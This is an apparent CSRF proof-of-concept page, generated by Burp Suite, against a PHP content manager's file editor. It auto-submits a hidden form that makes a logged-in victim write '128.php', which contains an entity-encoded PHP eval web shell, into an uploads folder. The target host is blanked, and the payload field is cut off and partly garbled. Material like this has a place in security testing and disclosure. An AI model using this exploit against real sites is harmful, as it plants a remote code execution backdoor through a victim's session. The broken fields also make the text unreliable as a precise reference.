 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form id='aa' action="http:// / php" method="POST">
<input type="hidden" name="fmdo" value="edit" />
<input type="hidden" name="backurl" value="" />
<input type="hidden" name="activepath" value="&#47;newcsrf&#47;uploads" />
<input type="hidden" name="filename" value="128&#46;php" />
<input type="hidden" name="str" value="&lt;&#63;php&#32;&#64;eval&#40;&#36;&#95;REQUEST&#91;8&#93;&#41;&#63;&
<input type="hidden" name="B1" value="&#32;&#32;�&#191;&#157;&#32;�&#173;&#152;&#32;&#32;" />
<input type="submit" value="Submit request" />
</form>
<script>
function a(){
document.getElementById('aa').submit();
}
setTimeout(a,100)
</script>
</body>
</html>